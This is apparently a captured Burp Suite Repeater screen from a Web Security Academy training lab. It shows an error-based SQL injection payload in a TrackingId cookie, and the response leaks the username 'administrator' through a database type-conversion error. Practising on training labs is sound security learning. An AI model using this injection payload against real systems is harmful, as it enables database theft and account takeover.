 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0a6d0053049f62c28364b41e007b0014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6d0053049f62c28364b41e007b0014.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--
-; session=k48EbrAIr9Ypthu90dwYwBiSQxFPtj4M
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <!--LAB_HEADER_END-->
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container">
46 <header class="navigation-header">
47 </header>
48 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
49 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
50 </div>
51 </section>
52 </div>
53 </body>
54 </html>
55
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions